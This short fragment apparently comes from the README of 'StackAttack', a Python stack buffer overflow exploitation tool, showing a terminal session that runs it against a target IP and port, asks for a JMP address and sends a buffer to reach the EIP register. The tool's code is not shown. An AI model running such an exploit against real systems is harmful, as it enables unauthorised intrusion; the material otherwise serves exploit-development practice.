 michael@kali:~/stackattack$ python3 stackattack.py -j -t 172.16.250.131 -p 9999 -s 524
STACK
ATTACK
Because stack smashing bytes!
StackAttack Copyright (C) 2021 Michael Catanzaro
Enter JMP address in hexadecimal format i.e. \x00\x01 = 0102: f3121731
[*]Sending buffer to confirm we land on EIP register[*]